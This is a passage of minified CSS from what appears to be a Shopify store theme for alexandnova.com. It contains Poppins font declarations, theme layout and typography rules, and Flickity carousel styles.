format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=95ba59d28511592846b7d47298aa6c3f1dab5cfd8511aba0856f5b81d48c47ce) format("woff")}@font-face{font-family:Poppins;font-weight:400;font-style:italic;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=6859d6b0b06d26e3fba2faeaf0cb338be10079952b7a910613928c566f82f498) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=5e8ada6e0ba35ffd7fb1c3170ca5e0c79cce25baf93c541fe870a7e44849a57e) format("woff")}@font-face{font-family:Poppins;font-weight:100;font-style:normal;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n1.91f1f2f2f3840810961af59e3a012dcc97d8ef59.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=0cb027afbaae51281ed122a8a51decbc4dc4be022de8c885ed1c4096d16bee6d) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n1.58d050ae3fe39914ce84b159a8c37ae874d01bfc.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=6b952bb02bade77c8327af8ea336518eb6ff4e1ad07d14ae13aed2492406602a) format("woff")}@font-face{font-family:Poppins;font-weight:100;font-style:italic;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i1.12212c673bc6295d62eea1ca2437af51233e5e67.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=37748fd52c260b6c7e9c1f6b19a0e378fd42d5d13b8089741c54bdc52eda1a25) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i1.57d27b035fa9c9ec7ce7020cd2ed80055da92d77.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=cd1dce8e31ccb3ef346f52e444f0b5c02cdec7882499464d6169d72d87c4dbd6) format("woff")}@font-face{font-family:Poppins;font-weight:700;font-style:normal;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=c3263a79eaca670d9c32cda678465be6f143613f3a6413e70b1aed3b7b88af79) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=cddac66b8d4f1cd336e106d84e433ab1c2d39ecd09ecc2d44d95d08f7cea5778) format("woff")}@font-face{font-family:Poppins;font-weight:700;font-style:italic;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=0e85b9b89ee096c3931bc7ce22e6bf43922de810ee8bb4c56b883306d0d083fc) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=6228ca6e70a0e4599b402e9a77060f65dd65c62b29880026673c2c4b303eae7b) format("woff")}@font-face{font-family:Poppins;font-weight:300;font-style:normal;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=9fc23872aeaa37d4ec3302a8fa8338e571efb69d8b5669eab019e9ebeec36994) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=1eba1e620fd8380dc36ec0a9d38f6bcd2e98392fb68015f64be7281dd95fc8f3) format("woff")}@font-face{font-family:Poppins;font-weight:300;font-style:italic;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=d9a7e47259a1f0edbfc96c4676c41823a121d8be3e5e5b4fdaa88879a2123eff) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=29dfba700047dc6027982656aa4a3c47832cc9f8da0feb24be48ec9b4dbd56fe) format("woff")}@font-face{font-family:Poppins;font-weight:100;font-style:normal;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n1.91f1f2f2f3840810961af59e3a012dcc97d8ef59.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=0cb027afbaae51281ed122a8a51decbc4dc4be022de8c885ed1c4096d16bee6d) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n1.58d050ae3fe39914ce84b159a8c37ae874d01bfc.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=6b952bb02bade77c8327af8ea336518eb6ff4e1ad07d14ae13aed2492406602a) format("woff")}@font-face{font-family:Poppins;font-weight:100;font-style:italic;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i1.12212c673bc6295d62eea1ca2437af51233e5e67.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=37748fd52c260b6c7e9c1f6b19a0e378fd42d5d13b8089741c54bdc52eda1a25) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i1.57d27b035fa9c9ec7ce7020cd2ed80055da92d77.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=cd1dce8e31ccb3ef346f52e444f0b5c02cdec7882499464d6169d72d87c4dbd6) format("woff")}@font-face{font-family:Poppins;font-weight:400;font-style:normal;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=e752d29c182c86ed10480d87d49e38baca656604120f3ac3f32c3dfaad1a9ce6) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=95ba59d28511592846b7d47298aa6c3f1dab5cfd8511aba0856f5b81d48c47ce) format("woff")}@font-face{font-family:Poppins;font-weight:400;font-style:italic;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=6859d6b0b06d26e3fba2faeaf0cb338be10079952b7a910613928c566f82f498) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=5e8ada6e0ba35ffd7fb1c3170ca5e0c79cce25baf93c541fe870a7e44849a57e) format("woff")}@font-face{font-family:Poppins;font-weight:300;font-style:normal;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=9fc23872aeaa37d4ec3302a8fa8338e571efb69d8b5669eab019e9ebeec36994) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=1eba1e620fd8380dc36ec0a9d38f6bcd2e98392fb68015f64be7281dd95fc8f3) format("woff")}@font-face{font-family:Poppins;font-weight:300;font-style:italic;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=d9a7e47259a1f0edbfc96c4676c41823a121d8be3e5e5b4fdaa88879a2123eff) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=29dfba700047dc6027982656aa4a3c47832cc9f8da0feb24be48ec9b4dbd56fe) format("woff")}@font-face{font-family:Poppins;font-weight:100;font-style:normal;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n1.91f1f2f2f3840810961af59e3a012dcc97d8ef59.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=0cb027afbaae51281ed122a8a51decbc4dc4be022de8c885ed1c4096d16bee6d) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n1.58d050ae3fe39914ce84b159a8c37ae874d01bfc.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=6b952bb02bade77c8327af8ea336518eb6ff4e1ad07d14ae13aed2492406602a) format("woff")}@font-face{font-family:Poppins;font-weight:100;font-style:italic;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i1.12212c673bc6295d62eea1ca2437af51233e5e67.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=37748fd52c260b6c7e9c1f6b19a0e378fd42d5d13b8089741c54bdc52eda1a25) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i1.57d27b035fa9c9ec7ce7020cd2ed80055da92d77.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=cd1dce8e31ccb3ef346f52e444f0b5c02cdec7882499464d6169d72d87c4dbd6) format("woff")}@font-face{font-family:Poppins;font-weight:400;font-style:normal;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=e752d29c182c86ed10480d87d49e38baca656604120f3ac3f32c3dfaad1a9ce6) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=95ba59d28511592846b7d47298aa6c3f1dab5cfd8511aba0856f5b81d48c47ce) format("woff")}@font-face{font-family:Poppins;font-weight:400;font-style:italic;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=6859d6b0b06d26e3fba2faeaf0cb338be10079952b7a910613928c566f82f498) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=5e8ada6e0ba35ffd7fb1c3170ca5e0c79cce25baf93c541fe870a7e44849a57e) format("woff")}@font-face{font-family:Poppins;font-weight:300;font-style:normal;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=9fc23872aeaa37d4ec3302a8fa8338e571efb69d8b5669eab019e9ebeec36994) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=1eba1e620fd8380dc36ec0a9d38f6bcd2e98392fb68015f64be7281dd95fc8f3) format("woff")}@font-face{font-family:Poppins;font-weight:300;font-style:italic;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=d9a7e47259a1f0edbfc96c4676c41823a121d8be3e5e5b4fdaa88879a2123eff) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=29dfba700047dc6027982656aa4a3c47832cc9f8da0feb24be48ec9b4dbd56fe) format("woff")}@font-face{font-family:Poppins;font-weight:100;font-style:normal;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n1.91f1f2f2f3840810961af59e3a012dcc97d8ef59.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=0cb027afbaae51281ed122a8a51decbc4dc4be022de8c885ed1c4096d16bee6d) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n1.58d050ae3fe39914ce84b159a8c37ae874d01bfc.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=6b952bb02bade77c8327af8ea336518eb6ff4e1ad07d14ae13aed2492406602a) format("woff")}@font-face{font-family:Poppins;font-weight:100;font-style:italic;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i1.12212c673bc6295d62eea1ca2437af51233e5e67.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=37748fd52c260b6c7e9c1f6b19a0e378fd42d5d13b8089741c54bdc52eda1a25) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i1.57d27b035fa9c9ec7ce7020cd2ed80055da92d77.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=cd1dce8e31ccb3ef346f52e444f0b5c02cdec7882499464d6169d72d87c4dbd6) format("woff")}@font-face{font-family:Poppins;font-weight:400;font-style:normal;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=e752d29c182c86ed10480d87d49e38baca656604120f3ac3f32c3dfaad1a9ce6) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=95ba59d28511592846b7d47298aa6c3f1dab5cfd8511aba0856f5b81d48c47ce) format("woff")}@font-face{font-family:Poppins;font-weight:400;font-style:italic;src:url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=6859d6b0b06d26e3fba2faeaf0cb338be10079952b7a910613928c566f82f498) format("woff2"),url(//www.alexandnova.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff?h1=YWxleGFuZG5vdmEuY29t&h2=YWxleGFuZG5vdmEuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=5e8ada6e0ba35ffd7fb1c3170ca5e0c79cce25baf93c541fe870a7e44849a57e) format("woff")}.rte:before,.template-article .main-content:before,.blog-wrapper:before,.blog-sidebar:before,.blog-promo:before,.blog-wrapper-masonry:before,.sub-footer:before,.product:before,.product-images:before,.header-tools:before,.rte:after,.template-article .main-content:after,.blog-wrapper:after,.blog-sidebar:after,.blog-promo:after,.blog-wrapper-masonry:after,.sub-footer:after,.product:after,.product-images:after,.header-tools:after{content:" ";display:table}.rte:after,.template-article .main-content:after,.blog-wrapper:after,.blog-sidebar:after,.blog-promo:after,.blog-wrapper-masonry:after,.sub-footer:after,.product:after,.product-images:after,.header-tools:after{clear:both}.rte,.template-article .main-content,.blog-wrapper,.blog-sidebar,.blog-promo,.blog-wrapper-masonry,.sub-footer,.product,.product-images,.header-tools{*zoom: 1}.hidden{opacity:0;visibility:hidden}.meta,.customer-logout-link,.order-vendor,.post-author-name:before,.post-comment-date,.search-result-vendor,.search-result-date,.cart-item .price:before,.cart-item .quantity:before,.cart-item .total:before,.cart-brand,.cart-item-properties,.product-vendor,.product-list-item-unavailable.product-icons:after,.product-list-item-on-sale.product-icons:after,.product-list-item-unavailable:after,.product-list-item-on-sale:after,.product-list-item-vendor,.home-promotion-button,.home-slideshow-slide-cta,th,.button,.submit,input[type=submit],input[type=button],.pxs-newsletter-form-button,.pxs-image-with-text-button,.product-add-to-cart .add-to-cart,.product-add-to-cart .shopify-payment-button__button{text-transform:uppercase;letter-spacing:.05em}.home-promotion-title,.home-slideshow-slide-heading,.home-video-with-text-content .video-title,h1,h2,h3,h4,h5,h6,.page-title,.section-title,th,.home-masonry-feature-title,.product-title,.product-list-item-inventory,.quick-shop-modal-trigger,.navigation.navigation-desktop .mega-nav-list .mega-nav-list-title-link,.mega-nav-list .mega-nav-list-title .mega-nav-list-title-link{font-family:Poppins,sans-serif;font-style:normal;font-weight:400;color:#403b4a}.meta,.customer-logout-link,.order-vendor,.post-author-name:before,.post-comment-date,.search-result-vendor,.search-result-date,.cart-item .price:before,.cart-item .quantity:before,.cart-item .total:before,.cart-brand,.cart-item-properties,.product-vendor,.product-list-item-unavailable.product-icons:after,.product-list-item-on-sale.product-icons:after,.product-list-item-unavailable:after,.product-list-item-on-sale:after,.product-list-item-vendor{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;color:#787878}.button,.submit,input[type=submit],input[type=button],.pxs-newsletter-form-button,.pxs-image-with-text-button,.shopify-payment-button__button--unbranded,input[type=submit].header-search-button,.header-search-button-close,.shopify-payment-button .shopify-payment-button__button--unbranded,.navigation-toggle-open{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.select-wrapper:after,.cart-item .remove,.product-thumbnails-navigation-previous,.product-thumbnails-navigation-next,.selected-currency:after,input[type=submit].header-search-button,.pagination .next,.pagination .previous,.single-post-pagination .next,.single-post-pagination .previous,#bouncer_modal_datepicker span:after,#infiniteoptions-container .spb-select:after,#coin-container:after,.navigation-submenu-toggle,.navigation.navigation-desktop .has-dropdown>a:after,.navigation.navigation-desktop .has-mega-nav>a:after{font-family:chiko-icons;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.home-masonry-feature-video-trigger svg,.home-testimonials-icon svg,.home-video-with-text-icon svg,.header-search-button-close svg,.modal-close svg,.navigation-toggle-close svg,.navigation-toggle-icon svg{display:inline-block;max-width:100%;max-height:100%}.template-password .password-branding .logo-link,.header-branding .logo-link{display:inline-block;max-width:100%;font-size:0;color:#403b4a}.template-password .password-branding .logo-image,.header-branding .logo-image{display:block;margin:0}.template-password .password-branding h1,.header-branding h1{font-family:Poppins,sans-serif;font-style:normal;font-weight:400;margin:0;font-size:2.14286rem}.home-promotion-title,.home-slideshow-slide-heading,.home-video-with-text-content .video-title{margin:0;font-size:1.85714rem}@media (min-width: 770px){.home-promotion-title,.home-slideshow-slide-heading,.home-video-with-text-content .video-title{font-size:2.28571rem}}@media (min-width: 1080px){.home-promotion-title,.home-slideshow-slide-heading,.home-video-with-text-content .video-title{font-size:3.57143rem}}@media (min-width: 1280px){.home-promotion-title,.home-slideshow-slide-heading,.home-video-with-text-content .video-title{font-size:4.57143rem}}.home-promotion-subtitle,.home-slideshow-slide-subheading{margin-top:5px;margin-bottom:0;font-size:1.14286rem}.home-promotion-subtitle:first-child,.home-slideshow-slide-subheading:first-child{margin-top:0}@media (min-width: 770px){.home-promotion-subtitle,.home-slideshow-slide-subheading{font-size:1.5rem}}.home-promotion-button,.home-slideshow-slide-cta{margin-top:15px;font-size:1.14286rem}@media (max-width: 539px){.home-promotion-button,.home-slideshow-slide-cta{padding:10px 15px}}@media (min-width: 540px){.home-promotion-button,.home-slideshow-slide-cta{margin-top:20px}}@media (min-width: 770px){.home-promotion-button,.home-slideshow-slide-cta{margin-top:30px}}.color-white .home-masonry-feature-title,.color-white .home-masonry-feature-subtitle,.color-white .home-masonry-feature-title a,.color-white .home-masonry-feature-subtitle a{color:#fff;text-shadow:0px 0px 10px rgba(0,0,0,.3)}.color-black .home-masonry-feature-title,.color-black .home-masonry-feature-subtitle,.color-black .home-masonry-feature-title a,.color-black .home-masonry-feature-subtitle a{color:#000;text-shadow:0px 0px 10px rgba(255,255,255,.3)}.home-video-with-text-overlay img{position:absolute!important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0 0 0 0);border:0}.post-title,.blog-post-masonry-title{font-size:2.57143rem}.post-title a,.blog-post-masonry-title a{color:currentColor}.post-date,.blog-post-masonry-content-date{color:#787878}.post-date a,.blog-post-masonry-content-date a{color:currentColor}.placeholder-svg{position:relative;width:100%;height:100%;background-color:#e4e4e4;fill:#403b4a33}body{overflow-x:hidden}@media (max-width: 769px){input,select,textarea{font-size:16px}}*{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;min-width:0;width:44px;height:44px;border:none;border-radius:50%;background:transparent;cursor:pointer;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}@media (max-width: 769px){.flickity-prev-next-button{display:none}}.flickity-prev-next-button:hover{background:transparent}.flickity-prev-next-button.previous{left:40px}.home-slideshow-layout-full-width .flickity-prev-next-button.previous{left:20px}.flickity-prev-next-button.next{right:40px}.home-slideshow-layout-full-width .flickity-prev-next-button.next{right:20px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{cursor:auto;opacity:.3;filter:alpha(opacity=30)}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#000}.flickity-prev-next-button.no-svg{color:#000;font-size:1.85714rem}.flickity-page-dots{position:absolute;right:0;bottom:12px;left:0;width:100%;padding:0;margin:0;text-align:center;line-height:1;list-style:none}@media (max-width: 769px){.flickity-page-dots{display:none}}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#000;border-radius:50%;cursor:pointer;opacity:.25;filter:alpha(opacity=25)}.flickity-page-dots .dot.is-selected{opacity:1;filter:alpha(opacity=100)}*{box-sizing:border-box}body{margin:0;color:#403b4a;background-color:#fff;background-image:none;background-size:100% auto}@media only screen and (-webkit-min-device-pixel-ratio: 1.5){body{background-image:none}}body.scroll-locked{overflow:hidden}.main-content{max-width:1260px;margin:40px auto}.main-header,.masonry-features-wrapper,.main-content,.main-footer{transition:opacity .2s cubic-bezier(.25,.46,.45,.94),transform .2s cubic-bezier(.25,.46,.45,.94)}.loading:not(.no-js) .main-header,.loading:not(.no-js) .masonry-features-wrapper,.loading:not(.no-js) .main-content,.loading:not(.no-js) .main-footer{opacity:0}.navigation-wrapper,.home-slideshow{-webkit-transition:opacity .2s cubic-bezier(.25,.46,.45,.94);-moz-transition:opacity .2s cubic-bezier(.25,.46,.45,.94);transition:opacity .2s cubic-bezier(.25,.46,.45,.94)}.loading:not(.no-js) .navigation-wrapper,.loading:not(.no-js) .home-slideshow{opacity:0}.onboarding .slide-image{background:#e4e4e4;height:600px}@media (max-width: 769px){.onboarding .slide-image{height:300px}}@media (max-width: 769px){.onboarding .slide-content{padding:30px 0}}.onboarding .masonry-feature .no-image{background:#e4e4e4}.onboarding .featured-collection-image{height:auto!important}.onboarding .featured-collection-overlay a{color:inherit}.onboarding .featured-collections-list .no-image,.onboarding .featured-products-list .no-image,.onboarding .instagram-photos span{display:block;padding-bottom:100%;background:#e4e4e4}.onboarding .instagram-photos{font-size:0}.spinner{position:absolute;top:50%;left:50%;margin-top:-11px;margin-left:-24px;-webkit-backface-visibility:hidden;transition:transform .4s cubic-bezier(.25,.46,.45,.94)}.spinner.visible{-webkit-transform:translateX(200%);-moz-transform:translateX(200%);-ms-transform:translateX(200%);-o-transform:translateX(200%);transform:translate(200%)}.lt-ie10 .spinner{display:none}.spinner span{height:10px;width:10px;display:inline-block;margin:0 2px;background-color:#efb9a5;border-radius:50%;opacity:.4;animation-timing-function:cubic-bezier(.25,.46,.45,.94)}.spinner span:nth-of-type(1){animation:1.2s blink infinite .4s}.spinner span:nth-of-type(2){animation:1.2s blink infinite .8s}.spinner span:nth-of-type(3){animation:1.2s blink infinite 1.2s}@keyframes blink{50%{opacity:1;transform:scale(1.15)}}html{font-size:16px}body{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;color:#403b4a;font-size:16px;line-height:1.625}address,article,aside,audio,blockquote,dd,dl,fieldset,figcaption,form,hgroup,hr,ol,p,pre,table,ul,video{margin-top:1.6em;margin-bottom:1.6em}a{color:#efb9a5;text-decoration:none}a:hover{color:#eaa58b}h1,h2,h3,h4,h5,h6{line-height:1.25}h1 b,h1 strong,h2 b,h2 strong,h3 b,h3 strong,h4 b,h4 strong,h5 b,h5 strong,h6 b,h6 strong{font-weight:700}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,h1 b em,h1 strong em,h1 em b,h1 em strong,h2 b em,h2 strong em,h2 em b,h2 em strong,h3 b em,h3 strong em,h3 em b,h3 em strong,h4 b em,h4 strong em,h4 em b,h4 em strong,h5 b em,h5 strong em,h5 em b,h5 em strong,h6 b em,h6 strong em,h6 em b,h6 em strong{font-style:italic}h1{font-size:2.85714rem}h2{font-size:1.92857rem}h3{font-size:1.28571rem}h4,h5{font-size:1.14286rem}h6{font-size:1rem}.page-title{margin:0 0 10px;padding:0 